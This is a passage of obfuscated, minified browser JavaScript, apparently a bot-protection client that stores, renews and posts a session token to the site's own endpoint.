_0x10da7f=_0x96485d;this[_0x10da7f(0x23d)+_0x10da7f(0x41c)]=_0x3871e8;}_0x331b55(_0x3871e8,_0x2b7797),_0x3871e8[_0x96485d(0x561)+_0x96485d(0x268)]=null===_0x2b7797?Object[_0x96485d(0x3eb)](_0x2b7797):(_0x27c88a[_0x96485d(0x561)+_0x96485d(0x268)]=_0x2b7797[_0x96485d(0x561)+_0x96485d(0x268)],new _0x27c88a());}),_0x4e90a1=this&&this[_0x1ad933(0x296)+_0x1ad933(0x57c)]||function(_0x379e35,_0x3fd5c1,_0x313d3c,_0x4cd733){return new(_0x313d3c||(_0x313d3c=Promise))(function(_0x599d92,_0x5c4268){var _0x3d1ff6=a1_0x1eb5;function _0x1b4fe7(_0x191172){var _0x2eed82=a1_0x1eb5;try{_0x1afbd6(_0x4cd733[_0x2eed82(0x258)](_0x191172));}catch(_0x240a82){_0x5c4268(_0x240a82);}}function _0x1de633(_0x2e1b6d){var _0x40776f=a1_0x1eb5;try{_0x1afbd6(_0x4cd733[_0x40776f(0x2b9)](_0x2e1b6d));}catch(_0x4eed3e){_0x5c4268(_0x4eed3e);}}function _0x1afbd6(_0x1b0425){var _0x480fee=a1_0x1eb5,_0x58c640;_0x1b0425[_0x480fee(0x48d)]?_0x599d92(_0x1b0425[_0x480fee(0x36c)]):(_0x58c640=_0x1b0425[_0x480fee(0x36c)],_0x58c640 instanceof _0x313d3c?_0x58c640:new _0x313d3c(function(_0x53f5fd){_0x53f5fd(_0x58c640);}))[_0x480fee(0x4d3)](_0x1b4fe7,_0x1de633);}_0x1afbd6((_0x4cd733=_0x4cd733[_0x3d1ff6(0x4d7)](_0x379e35,_0x3fd5c1||[]))[_0x3d1ff6(0x258)]());});},_0x255370=this&&this[_0x1ad933(0x32f)+_0x1ad933(0x58e)]||function(_0x3080d9,_0x5ef123){var _0x4a390f=_0x1ad933,_0x54377f,_0x7e4fb1,_0x37a694,_0x4934d4={'label':0x0,'sent':function(){if(0x1&_0x37a694[0x0])throw _0x37a694[0x1];return _0x37a694[0x1];},'trys':[],'ops':[]},_0x3e9dc9=Object[_0x4a390f(0x3eb)]((_0x4a390f(0x493)+'on'==typeof Iterator?Iterator:Object)[_0x4a390f(0x561)+_0x4a390f(0x268)]);return _0x3e9dc9[_0x4a390f(0x258)]=_0x4f663e(0x0),_0x3e9dc9[_0x4a390f(0x2b9)]=_0x4f663e(0x1),_0x3e9dc9[_0x4a390f(0x3b8)]=_0x4f663e(0x2),_0x4a390f(0x493)+'on'==typeof Symbol&&(_0x3e9dc9[Symbol[_0x4a390f(0x551)+'or']]=function(){return this;}),_0x3e9dc9;function _0x4f663e(_0x227b50){return function(_0x39646b){return function(_0x134b31){var _0x4296db=a1_0x1eb5;if(_0x54377f)throw new TypeError(_0x4296db(0x30b)+_0x4296db(0x4c4)+_0x4296db(0x39a)+_0x4296db(0x5ae)+_0x4296db(0x402)+'.');for(;_0x3e9dc9&&(_0x3e9dc9=0x0,_0x134b31[0x0]&&(_0x4934d4=0x0)),_0x4934d4;)try{if(_0x54377f=0x1,_0x7e4fb1&&(_0x37a694=0x2&_0x134b31[0x0]?_0x7e4fb1[_0x4296db(0x3b8)]:_0x134b31[0x0]?_0x7e4fb1[_0x4296db(0x2b9)]||((_0x37a694=_0x7e4fb1[_0x4296db(0x3b8)])&&_0x37a694[_0x4296db(0x54b)](_0x7e4fb1),0x0):_0x7e4fb1[_0x4296db(0x258)])&&!(_0x37a694=_0x37a694[_0x4296db(0x54b)](_0x7e4fb1,_0x134b31[0x1]))[_0x4296db(0x48d)])return _0x37a694;switch(_0x7e4fb1=0x0,_0x37a694&&(_0x134b31=[0x2&_0x134b31[0x0],_0x37a694[_0x4296db(0x36c)]]),_0x134b31[0x0]){case 0x0:case 0x1:_0x37a694=_0x134b31;break;case 0x4:return _0x4934d4[_0x4296db(0x265)]++,{'value':_0x134b31[0x1],'done':!0x1};case 0x5:_0x4934d4[_0x4296db(0x265)]++,_0x7e4fb1=_0x134b31[0x1],_0x134b31=[0x0];continue;case 0x7:_0x134b31=_0x4934d4[_0x4296db(0x3d0)][_0x4296db(0x3dd)](),_0x4934d4[_0x4296db(0x2ca)][_0x4296db(0x3dd)]();continue;default:if(!(_0x37a694=_0x4934d4[_0x4296db(0x2ca)],(_0x37a694=_0x37a694[_0x4296db(0x37c)]>0x0&&_0x37a694[_0x37a694[_0x4296db(0x37c)]-0x1])||0x6!==_0x134b31[0x0]&&0x2!==_0x134b31[0x0])){_0x4934d4=0x0;continue;}if(0x3===_0x134b31[0x0]&&(!_0x37a694||_0x134b31[0x1]>_0x37a694[0x0]&&_0x134b31[0x1]<_0x37a694[0x3])){_0x4934d4[_0x4296db(0x265)]=_0x134b31[0x1];break;}if(0x6===_0x134b31[0x0]&&_0x4934d4[_0x4296db(0x265)]<_0x37a694[0x1]){_0x4934d4[_0x4296db(0x265)]=_0x37a694[0x1],_0x37a694=_0x134b31;break;}if(_0x37a694&&_0x4934d4[_0x4296db(0x265)]<_0x37a694[0x2]){_0x4934d4[_0x4296db(0x265)]=_0x37a694[0x2],_0x4934d4[_0x4296db(0x3d0)][_0x4296db(0x1f3)](_0x134b31);break;}_0x37a694[0x2]&&_0x4934d4[_0x4296db(0x3d0)][_0x4296db(0x3dd)](),_0x4934d4[_0x4296db(0x2ca)][_0x4296db(0x3dd)]();continue;}_0x134b31=_0x5ef123[_0x4296db(0x54b)](_0x3080d9,_0x4934d4);}catch(_0x56e410){_0x134b31=[0x6,_0x56e410],_0x7e4fb1=0x0;}finally{_0x54377f=_0x37a694=0x0;}if(0x5&_0x134b31[0x0])throw _0x134b31[0x1];return{'value':_0x134b31[0x0]?_0x134b31[0x1]:void 0x0,'done':!0x0};}([_0x227b50,_0x39646b]);};}};Object[_0x1ad933(0x252)+_0x1ad933(0x589)+'ty'](_0x532f06,_0x1ad933(0x5a3)+_0x1ad933(0x247),{'value':!0x0}),_0x532f06[_0x1ad933(0x548)+_0x1ad933(0x286)]=_0x532f06[_0x1ad933(0x26a)+_0x1ad933(0x3e8)+'or']=_0x532f06[_0x1ad933(0x380)+_0x1ad933(0x535)+_0x1ad933(0x429)]=_0x532f06[_0x1ad933(0x2e9)+_0x1ad933(0x200)+'IE']=_0x532f06[_0x1ad933(0x4f5)+_0x1ad933(0x38b)+_0x1ad933(0x213)]=_0x532f06[_0x1ad933(0x4f5)+'on']=_0x532f06[_0x1ad933(0x464)+_0x1ad933(0x35f)+'e']=_0x532f06[_0x1ad933(0x237)+_0x1ad933(0x3fe)]=_0x532f06[_0x1ad933(0x26f)+_0x1ad933(0x4d4)+'ad']=_0x532f06[_0x1ad933(0x26f)+_0x1ad933(0x1f0)+_0x1ad933(0x2f7)]=_0x532f06[_0x1ad933(0x3d6)+_0x1ad933(0x1ce)+_0x1ad933(0x406)]=_0x532f06[_0x1ad933(0x2ad)+_0x1ad933(0x592)]=_0x532f06[_0x1ad933(0x42d)+_0x1ad933(0x346)+_0x1ad933(0x380)+_0x1ad933(0x4c6)]=_0x532f06[_0x1ad933(0x42d)+_0x1ad933(0x243)]=void 0x0,_0x532f06[_0x1ad933(0x4e1)+_0x1ad933(0x529)+_0x1ad933(0x24b)]=_0x32a760,_0x532f06[_0x1ad933(0x58a)+_0x1ad933(0x257)+_0x1ad933(0x221)]=function(){var _0x25eb42=_0x1ad933;(0x0,_0x31021f[_0x25eb42(0x58a)+_0x25eb42(0x598)])(_0x532f06[_0x25eb42(0x42d)+_0x25eb42(0x243)]),(0x0,_0x31021f[_0x25eb42(0x58a)+_0x25eb42(0x598)])(_0x532f06[_0x25eb42(0x42d)+_0x25eb42(0x346)+_0x25eb42(0x380)+_0x25eb42(0x4c6)]);},_0x532f06[_0x1ad933(0x4e1)+_0x1ad933(0x529)+_0x1ad933(0x403)+_0x1ad933(0x3fb)]=_0x3184b3,_0x532f06[_0x1ad933(0x4b5)+_0x1ad933(0x2e3)+_0x1ad933(0x278)+'te']=_0x5e571e,_0x532f06[_0x1ad933(0x549)+_0x1ad933(0x345)+_0x1ad933(0x439)]=_0x2fa829,(0x0,_0x2efdc1(0x1b34)[_0x1ad933(0x425)+'ll'])();var _0x45c1a9=_0x2efdc1(0xa59);_0x2efdc1(0x21b0);var _0xef8aeb=_0x2efdc1(0x2085),_0x40d81c=_0x2efdc1(0x1637),_0x6e70f1=_0x2efdc1(0x4af),_0x31021f=_0x2efdc1(0xd0c),_0x1ec126=_0x2efdc1(0x7d1),_0x56863=_0x2efdc1(0x13e),_0x43125a=_0x2efdc1(0x140);function _0x32a760(_0x585f96){var _0x1cc9d9=_0x1ad933;return _0x585f96?_0x585f96['st']:window[_0x1cc9d9(0x3cb)+_0x1cc9d9(0x428)+_0x1cc9d9(0x42a)+'r']['st'];}_0x532f06[_0x1ad933(0x42d)+_0x1ad933(0x243)]=_0x1ad933(0x3cb)+'4',_0x532f06[_0x1ad933(0x42d)+_0x1ad933(0x346)+_0x1ad933(0x380)+_0x1ad933(0x4c6)]=_0x1ad933(0x338)+_0x1ad933(0x2bc);var _0x3eb14b=(function(){var _0x474790=_0x1ad933;function _0x580e27(_0x14e679,_0x3baa3d,_0x313827,_0x1cd81e,_0x4b7e3b){var _0xbc5428=a1_0x1eb5;this[_0xbc5428(0x4b1)]=_0x14e679,this[_0xbc5428(0x3bb)+_0xbc5428(0x1e2)]=_0x3baa3d,this[_0xbc5428(0x1f7)+_0xbc5428(0x499)]=_0x313827,this[_0xbc5428(0x430)+_0xbc5428(0x2a9)]=_0x1cd81e,this[_0xbc5428(0x4e1)+_0xbc5428(0x529)+_0xbc5428(0x24b)]=_0x4b7e3b;}return _0x580e27[_0x474790(0x2cf)+_0x474790(0x58b)+_0x474790(0x422)]=function(_0x96366e,_0x3bfa1e){var _0xb37c9f=_0x474790,_0x47475c=new Date();return _0x47475c[_0xb37c9f(0x444)+_0xb37c9f(0x2ed)](_0x47475c[_0xb37c9f(0x3f9)+_0xb37c9f(0x2ed)]()+_0x96366e[_0xb37c9f(0x1f7)+_0xb37c9f(0x499)]),new _0x580e27(_0x96366e[_0xb37c9f(0x4b1)],_0x47475c[_0xb37c9f(0x591)+'e'](),_0x96366e[_0xb37c9f(0x1f7)+_0xb37c9f(0x499)],_0x96366e[_0xb37c9f(0x430)+_0xb37c9f(0x2a9)],_0x3bfa1e);},_0x580e27;}());function _0x17ce2b(){var _0x4ca7e8=_0x1ad933,_0x2cc40d=(0x0,_0x31021f[_0x4ca7e8(0x3c5)+_0x4ca7e8(0x3b4)+'e'])(document[_0x4ca7e8(0x430)],_0x532f06[_0x4ca7e8(0x42d)+_0x4ca7e8(0x243)]);null==_0x2cc40d&&(_0x2cc40d=(0x0,_0x31021f[_0x4ca7e8(0x3c5)+_0x4ca7e8(0x3b4)+'e'])(document[_0x4ca7e8(0x430)],_0x532f06[_0x4ca7e8(0x42d)+_0x4ca7e8(0x346)+_0x4ca7e8(0x380)+_0x4ca7e8(0x4c6)]));var _0x22034b=(function(){var _0x22de19=_0x4ca7e8;try{var _0x5dbbe1=localStorage[_0x22de19(0x38e)+'m'](_0x532f06[_0x22de19(0x42d)+_0x22de19(0x243)]);return _0x5dbbe1?JSON[_0x22de19(0x4d1)](_0x5dbbe1):null;}catch(_0x4f05a5){return null;}}());return!_0x2cc40d||_0x22034b&&_0x22034b[_0x4ca7e8(0x4b1)]===_0x2cc40d?_0x22034b:new _0x3eb14b(_0x2cc40d,0x0,0x0,null,void 0x0);}_0x532f06[_0x1ad933(0x2ad)+_0x1ad933(0x592)]=_0x3eb14b;var _0x314904,_0x415d83=function(_0x2a0803){function _0x4b3b6c(_0x3b86bc){var _0xbe3fc6=a1_0x1eb5,_0xb0b3ee=this[_0xbe3fc6(0x23d)+_0xbe3fc6(0x41c)],_0x2d28e3=_0x2a0803[_0xbe3fc6(0x54b)](this,_0x3b86bc)||this,_0x216a44=_0xb0b3ee[_0xbe3fc6(0x561)+_0xbe3fc6(0x268)];return Object[_0xbe3fc6(0x372)+_0xbe3fc6(0x34c)+'Of']?Object[_0xbe3fc6(0x372)+_0xbe3fc6(0x34c)+'Of'](_0x2d28e3,_0x216a44):_0x2d28e3[_0xbe3fc6(0x449)+_0xbe3fc6(0x44c)]=_0x216a44,_0x2d28e3;}return _0x461800(_0x4b3b6c,_0x2a0803),_0x4b3b6c;}(Error);_0x532f06[_0x1ad933(0x3d6)+_0x1ad933(0x1ce)+_0x1ad933(0x406)]=_0x415d83,function(_0x20f407){var _0x544e91=_0x1ad933;_0x20f407[_0x544e91(0x45d)+'ha']=_0x544e91(0x487)+'ha';}(_0x314904||(_0x532f06[_0x1ad933(0x26f)+_0x1ad933(0x1f0)+_0x1ad933(0x2f7)]=_0x314904={}));var _0x23daf7=function(){};_0x532f06[_0x1ad933(0x26f)+_0x1ad933(0x4d4)+'ad']=_0x23daf7;var _0x236c20,_0x5e731e=(function(){var _0x356b07=_0x1ad933;function _0x3b58e3(_0x3d8ce9,_0x32d7e7,_0x105685){var _0x4b1653=a1_0x1eb5;this[_0x4b1653(0x4ac)+_0x4b1653(0x56a)]=_0x32d7e7[_0x4b1653(0x432)](window),this[_0x4b1653(0x48e)+_0x4b1653(0x291)]=_0x3d8ce9,this[_0x4b1653(0x272)+_0x4b1653(0x4d0)+_0x4b1653(0x2a7)+_0x4b1653(0x4cf)]=_0x105685;}return _0x3b58e3[_0x356b07(0x561)+_0x356b07(0x268)][_0x356b07(0x491)+'te']=function(_0xa34b4){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x592eaf,_0x268db8;return _0x255370(this,function(_0x15ebdb){var _0x375caf=a1_0x1eb5;switch(_0x15ebdb[_0x375caf(0x265)]){case 0x0:return _0x268db8=(_0x592eaf=_0x4b7412)[_0x375caf(0x387)+'on'],[0x4,_0x5c9b55(this[_0x375caf(0x4ac)+_0x375caf(0x56a)],this[_0x375caf(0x48e)+_0x375caf(0x291)],_0xa34b4,this[_0x375caf(0x272)+_0x375caf(0x4d0)+_0x375caf(0x2a7)+_0x375caf(0x4cf)])];case 0x1:return[0x2,_0x268db8[_0x375caf(0x4d7)](_0x592eaf,[_0x15ebdb[_0x375caf(0x3cc)]()])];}});});},_0x3b58e3[_0x356b07(0x561)+_0x356b07(0x268)][_0x356b07(0x5a1)+_0x356b07(0x26f)+'a']=function(_0x5c90fa){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x42524b,_0x21434f;return _0x255370(this,function(_0xc2f2e1){var _0x41d799=a1_0x1eb5;switch(_0xc2f2e1[_0x41d799(0x265)]){case 0x0:return _0x21434f=(_0x42524b=_0x4b7412)[_0x41d799(0x387)+'on'],[0x4,_0x5c9b55(this[_0x41d799(0x4ac)+_0x41d799(0x56a)],this[_0x41d799(0x48e)+_0x41d799(0x291)],_0x5c90fa,this[_0x41d799(0x272)+_0x41d799(0x4d0)+_0x41d799(0x2a7)+_0x41d799(0x4cf)])];case 0x1:return[0x2,_0x21434f[_0x41d799(0x4d7)](_0x42524b,[_0xc2f2e1[_0x41d799(0x3cc)]()])];}});});},_0x3b58e3[_0x356b07(0x561)+_0x356b07(0x268)][_0x356b07(0x272)+_0x356b07(0x4f7)+_0x356b07(0x485)]=function(_0x3e28b5){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x2eaa9c,_0x5947dc;return _0x255370(this,function(_0x89a3b1){var _0x31f4ea=a1_0x1eb5;switch(_0x89a3b1[_0x31f4ea(0x265)]){case 0x0:return _0x5947dc=(_0x2eaa9c=_0x4b7412)[_0x31f4ea(0x387)+'on'],[0x4,_0x5c9b55(this[_0x31f4ea(0x4ac)+_0x31f4ea(0x56a)],this[_0x31f4ea(0x48e)+_0x31f4ea(0x291)],_0x3e28b5,this[_0x31f4ea(0x272)+_0x31f4ea(0x4d0)+_0x31f4ea(0x2a7)+_0x31f4ea(0x4cf)])];case 0x1:return[0x2,_0x5947dc[_0x31f4ea(0x4d7)](_0x2eaa9c,[_0x89a3b1[_0x31f4ea(0x3cc)]()])];}});});},_0x3b58e3[_0x356b07(0x561)+_0x356b07(0x268)][_0x356b07(0x27e)+_0x356b07(0x26d)+_0x356b07(0x323)]=function(){return _0x4e90a1(this,void 0x0,void 0x0,function(){return _0x255370(this,function(_0x3b8faa){var _0x263214=a1_0x1eb5;switch(_0x3b8faa[_0x263214(0x265)]){case 0x0:return[0x4,_0x5c9b55(this[_0x263214(0x4ac)+_0x263214(0x56a)],this[_0x263214(0x48e)+_0x263214(0x291)],{'f':_0x263214(0x4c8)},this[_0x263214(0x272)+_0x263214(0x4d0)+_0x263214(0x2a7)+_0x263214(0x4cf)])];case 0x1:return[0x2,_0x25c704(_0x3b8faa[_0x263214(0x3cc)]())];}});});},_0x3b58e3[_0x356b07(0x561)+_0x356b07(0x268)][_0x356b07(0x489)+_0x356b07(0x599)]=function(){var _0x2316e9=_0x356b07;(0x0,_0x31021f[_0x2316e9(0x489)+_0x2316e9(0x599)])();},_0x3b58e3;}());function _0x25c704(_0xf4922b){var _0xa9f9f5=_0x1ad933;if(_0xa9f9f5(0x3a7)!=typeof _0xf4922b)throw new Error(_0xa9f9f5(0x4f8)+_0xa9f9f5(0x1cd)+_0xa9f9f5(0x38f));return _0xf4922b;}function _0x5c9b55(_0x3fac01,_0x2cf06a,_0x4e451c,_0x476db3){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x2aa163,_0x367aa6,_0x392bd8,_0x490601,_0x1f2291,_0x19fd3d,_0x479768;return _0x255370(this,function(_0x57e483){var _0x5caa3e=a1_0x1eb5;switch(_0x57e483[_0x5caa3e(0x265)]){case 0x0:return _0x57e483[_0x5caa3e(0x2ca)][_0x5caa3e(0x1f3)]([0x0,0x2,,0x3]),_0x2aa163=window[_0x5caa3e(0x223)+'on'][_0x5caa3e(0x4b2)+'me'],_0x367aa6=JSON[_0x5caa3e(0x3a7)+_0x5caa3e(0x264)](_0x4e451c,function(_0x46ed73,_0x5136e1){return void 0x0===_0x5136e1?null:_0x5136e1;}),_0x392bd8={'Accept':_0x5caa3e(0x2c4)+_0x5caa3e(0x25c)+_0x5caa3e(0x567)+_0x5caa3e(0x513)+_0x5caa3e(0x426)+'8','Content-Type':_0x5caa3e(0x316)+_0x5caa3e(0x47d)+_0x5caa3e(0x513)+_0x5caa3e(0x426)+'8'},_0x476db3&&(_0x392bd8[_0x5caa3e(0x4ad)+'st']=_0x476db3),_0x490601='d='[_0x5caa3e(0x220)](_0x2aa163),_0x1f2291=(0x0,_0x31021f[_0x5caa3e(0x547)+_0x5caa3e(0x34e)+_0x5caa3e(0x51b)])(_0x2cf06a,_0x490601),[0x4,_0x3fac01(_0x1f2291,{'body':_0x367aa6,'headers':_0x392bd8,'method':_0x236c20[_0x5caa3e(0x52b)]})];case 0x1:if((_0x19fd3d=_0x57e483[_0x5caa3e(0x3cc)]())['ok'])return[0x2,_0x19fd3d[_0x5caa3e(0x31e)]()];throw new Error((_0x5caa3e(0x230)+_0x5caa3e(0x328)+_0x5caa3e(0x4bc)+':\x20')[_0x5caa3e(0x220)](_0x19fd3d[_0x5caa3e(0x238)]));case 0x2:throw _0x479768=_0x57e483[_0x5caa3e(0x3cc)](),new _0x415d83((_0x5caa3e(0x3d4)+_0x5caa3e(0x23e)+_0x5caa3e(0x336)+_0x5caa3e(0x214))[_0x5caa3e(0x220)](_0x2cf06a,_0x5caa3e(0x4b7))[_0x5caa3e(0x220)](_0x479768));case 0x3:return[0x2];}});});}_0x532f06[_0x1ad933(0x237)+_0x1ad933(0x3fe)]=_0x5e731e,function(_0x7272ac){var _0x746000=_0x1ad933;_0x7272ac[_0x746000(0x228)]=_0x746000(0x50c),_0x7272ac[_0x746000(0x52b)]=_0x746000(0x204);}(_0x236c20||(_0x236c20={}));var _0x13d78b=function(_0x3af7bf,_0xfd747f){var _0x4f70d7=_0x1ad933;this[_0x4f70d7(0x5a5)+_0x4f70d7(0x35f)+'e']=_0x3af7bf,this[_0x4f70d7(0x4e1)+_0x4f70d7(0x529)+_0x4f70d7(0x24b)]=_0xfd747f;},_0x4b7412=(function(){var _0x4199df=_0x1ad933;function _0xca483(_0x5441ef,_0x522e6b,_0x5e1f85,_0x9d9a5f,_0x2de2f9){var _0xaa093=a1_0x1eb5;this[_0xaa093(0x4b1)]=_0x5441ef,this[_0xaa093(0x1f7)+_0xaa093(0x499)]=_0x522e6b,this[_0xaa093(0x430)+_0xaa093(0x2a9)]=_0x5e1f85,this[_0xaa093(0x303)]=_0x9d9a5f,this[_0xaa093(0x41e)]=_0x2de2f9;}return _0xca483[_0x4199df(0x387)+'on']=function(_0x12b2af){var _0x5d3c30=_0x4199df;if(_0x5d3c30(0x3a7)!=typeof _0x12b2af[_0x5d3c30(0x4b1)]&&null!==_0x12b2af[_0x5d3c30(0x4b1)]||_0x5d3c30(0x4a2)!=typeof _0x12b2af[_0x5d3c30(0x1f7)+_0x5d3c30(0x499)]||_0x5d3c30(0x3a7)!=typeof _0x12b2af[_0x5d3c30(0x430)+_0x5d3c30(0x2a9)]&&null!==_0x12b2af[_0x5d3c30(0x430)+_0x5d3c30(0x2a9)]||_0x5d3c30(0x3a7)!=typeof _0x12b2af[_0x5d3c30(0x303)]&&void 0x0!==_0x12b2af[_0x5d3c30(0x303)]||!0x0!==_0x12b2af[_0x5d3c30(0x41e)]&&void 0x0!==_0x12b2af[_0x5d3c30(0x41e)])throw new Error(_0x5d3c30(0x321)+_0x5d3c30(0x3d2)+_0x5d3c30(0x1da)+_0x5d3c30(0x35f)+_0x5d3c30(0x242)+'at');return _0x12b2af;},_0xca483;}());_0x532f06[_0x1ad933(0x464)+_0x1ad933(0x35f)+'e']=_0x4b7412;var _0x1c2698=function(_0x8ccac7,_0x46ea29){var _0x3568e3=_0x1ad933;this[_0x3568e3(0x57f)+_0x3568e3(0x1d3)+'n']=_0x8ccac7,this[_0x3568e3(0x492)+'n']=_0x46ea29;};_0x532f06[_0x1ad933(0x4f5)+'on']=_0x1c2698;var _0x5b9a4d=function(_0x29616c,_0x117e68,_0x3ed43f,_0xa0754e){var _0x50ad0f=_0x1ad933;void 0x0===_0x117e68&&(_0x117e68=null),void 0x0===_0x3ed43f&&(_0x3ed43f=null),void 0x0===_0xa0754e&&(_0xa0754e=null),this[_0x50ad0f(0x2df)+'on']=_0x29616c,this[_0x50ad0f(0x59e)+_0x50ad0f(0x2bc)]=_0x117e68,this[_0x50ad0f(0x55e)]=_0x3ed43f,this[_0x50ad0f(0x5a2)+_0x50ad0f(0x2d8)]=_0xa0754e;};function _0x4df58d(_0x4aff9f,_0x4f8463){var _0xda7f73=_0x1ad933;return(_0x4f8463[_0xda7f73(0x591)+'e']()-_0x4aff9f[_0xda7f73(0x591)+'e']())/0x36ee80;}function _0x3184b3(_0x513c4c){return new Date(0x3e8*_0x513c4c);}_0x532f06[_0x1ad933(0x4f5)+_0x1ad933(0x38b)+_0x1ad933(0x213)]=_0x5b9a4d,_0x532f06[_0x1ad933(0x2e9)+_0x1ad933(0x200)+'IE']='lax',_0x532f06[_0x1ad933(0x380)+_0x1ad933(0x535)+_0x1ad933(0x429)]='';var _0x10f713=Number('')||0x6;function _0x5e571e(_0x313c3b,_0x1b2028,_0x3d6950,_0x5c2324){var _0x1d3d62=_0x1ad933;if(!_0x1b2028&&_0x3d6950){if(_0x5c2324&&_0x313c3b&&_0x3d6950[_0x1d3d62(0x4e1)+_0x1d3d62(0x529)+_0x1d3d62(0x24b)]&&_0x4df58d(_0x3184b3(_0x3d6950[_0x1d3d62(0x4e1)+_0x1d3d62(0x529)+_0x1d3d62(0x24b)]),_0x3184b3(_0x313c3b))>=_0x10f713)return!0x1;var _0x381f17=new Date(_0x3d6950[_0x1d3d62(0x3bb)+_0x1d3d62(0x1e2)]),_0x22d0bb=new Date();if(_0x22d0bb<=_0x381f17){if((_0x381f17[_0x1d3d62(0x591)+'e']()-_0x22d0bb[_0x1d3d62(0x591)+'e']())/0x3e8<=_0x3d6950[_0x1d3d62(0x1f7)+_0x1d3d62(0x499)])return!0x0;}}return!0x1;}var _0x4dc07a=function(_0xc69b0b){function _0x4265ef(){var _0xbd24bd=a1_0x1eb5,_0x256617=_0xc69b0b[_0xbd24bd(0x54b)](this,_0xbd24bd(0x548)+_0xbd24bd(0x347)+_0xbd24bd(0x36e)+_0xbd24bd(0x4c5)+_0xbd24bd(0x261)+_0xbd24bd(0x469)+_0xbd24bd(0x218)+_0xbd24bd(0x49a)+_0xbd24bd(0x482)+_0xbd24bd(0x22c)+_0xbd24bd(0x4be)+_0xbd24bd(0x351)+_0xbd24bd(0x4db)+_0xbd24bd(0x250)+_0xbd24bd(0x504)+_0xbd24bd(0x23c)+_0xbd24bd(0x1d6)+_0xbd24bd(0x30d)+_0xbd24bd(0x2c0)+_0xbd24bd(0x24d)+_0xbd24bd(0x483)+_0xbd24bd(0x527)+_0xbd24bd(0x2b1)+_0xbd24bd(0x35e))||this;return Object[_0xbd24bd(0x372)+_0xbd24bd(0x34c)+'Of'](_0x256617,_0x4265ef[_0xbd24bd(0x561)+_0xbd24bd(0x268)]),_0x256617;}return _0x461800(_0x4265ef,_0xc69b0b),_0x4265ef;}(Error);_0x532f06[_0x1ad933(0x26a)+_0x1ad933(0x3e8)+'or']=_0x4dc07a;var _0x4082a9=(function(){var _0x21a1ee=_0x1ad933;function _0x202df3(_0x4ec433,_0x1d8cdc,_0x436b3d,_0x2f2593){var _0x248b9c=a1_0x1eb5,_0x46d229;void 0x0===_0x4ec433&&(_0x4ec433=new _0x40d81c[(_0x248b9c(0x2d7))+(_0x248b9c(0x5a4))+(_0x248b9c(0x344))]()),void 0x0===_0x436b3d&&(_0x436b3d=(0x0,_0x31021f[_0x248b9c(0x3e7)+_0x248b9c(0x4b6)+_0x248b9c(0x3c8)+'t'])()),void 0x0===_0x2f2593&&(_0x2f2593=(0x0,_0x45c1a9[_0x248b9c(0x59c)+_0x248b9c(0x2ac)+_0x248b9c(0x337)])()),this[_0x248b9c(0x305)+_0x248b9c(0x1d8)]=null,this[_0x248b9c(0x305)+_0x248b9c(0x1d8)+_0x248b9c(0x2c8)]=new Date(),this[_0x248b9c(0x305)+_0x248b9c(0x1d8)+_0x248b9c(0x2aa)]=null,this[_0x248b9c(0x41a)+_0x248b9c(0x463)+'en']=[],this[_0x248b9c(0x4ef)+_0x248b9c(0x512)+'me']=new Date(),this[_0x248b9c(0x4ef)+_0x248b9c(0x560)+_0x248b9c(0x1d3)+_0x248b9c(0x43f)]=0x0,this[_0x248b9c(0x4ef)+_0x248b9c(0x3de)+_0x248b9c(0x4eb)]=0x0,this[_0x248b9c(0x371)+'ut']='[[0,0.7,[4,1,1,1]],[0,0.5,[4,4,1,1]],[0,0.1,[3,4,2,2]],[0,0.3,[4,2,1,1]],[0,0.9,[3,2,1,1]]]',this[_0x248b9c(0x288)+_0x248b9c(0x3f3)]='400',this[_0x248b9c(0x442)+_0x248b9c(0x470)+_0x248b9c(0x529)+_0x248b9c(0x58f)+_0x248b9c(0x47c)]=!0x1,this[_0x248b9c(0x4e9)+'g']=!0x1,this[_0x248b9c(0x442)+_0x248b9c(0x599)+_0x248b9c(0x33f)]=!0x1,this[_0x248b9c(0x576)+_0x248b9c(0x494)+_0x248b9c(0x564)]=!0x1,this[_0x248b9c(0x332)+_0x248b9c(0x1d5)+_0x248b9c(0x486)+_0x248b9c(0x388)]=null,this[_0x248b9c(0x4ef)+_0x248b9c(0x211)+'t']=_0x436b3d,this[_0x248b9c(0x2fe)+_0x248b9c(0x344)]=_0x4ec433,this[_0x248b9c(0x57f)+_0x248b9c(0x47e)]=_0x2f2593,this[_0x248b9c(0x37e)]=_0x1d8cdc||new _0x5e731e((_0x46d229=_0x436b3d,(0x0,_0x31021f[_0x248b9c(0x1fc)+_0x248b9c(0x393)])(_0x46d229[_0x248b9c(0x59a)])),window[_0x248b9c(0x434)],null);var _0x557b92=_0x2fa829('false');this[_0x248b9c(0x437)]=(0x0,_0x6e70f1[_0x248b9c(0x4c2)+_0x248b9c(0x445)])(_0x557b92);}return _0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x3b2)+_0x21a1ee(0x3b6)+_0x21a1ee(0x276)+'t']=function(_0x3c4e9b){var _0x505785=_0x21a1ee;return this[_0x505785(0x4ef)+_0x505785(0x3de)+_0x505785(0x4eb)]=_0x3c4e9b,this;},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x3b2)+_0x21a1ee(0x1f6)+_0x21a1ee(0x57e)]=function(_0x43ce02){var _0x13cf34=_0x21a1ee;return this[_0x13cf34(0x442)+_0x13cf34(0x599)+_0x13cf34(0x33f)]=_0x43ce02,this;},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x4b1)]=function(_0x5352ec){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x150812,_0x14d63e=this;return _0x255370(this,function(_0x4ed47e){var _0x23feea=a1_0x1eb5;switch(_0x4ed47e[_0x23feea(0x265)]){case 0x0:if((0x0,_0x31021f[_0x23feea(0x215)+_0x23feea(0x33d)+'ne'])(window[_0x23feea(0x467)+_0x23feea(0x337)][_0x23feea(0x57d)+_0x23feea(0x479)]))return[0x2,''];if(!this[_0x23feea(0x4e9)+'g'])throw new Error(_0x23feea(0x548)+_0x23feea(0x43d)+_0x23feea(0x50f)+_0x23feea(0x4e9)+'g.');return _0x150812=new 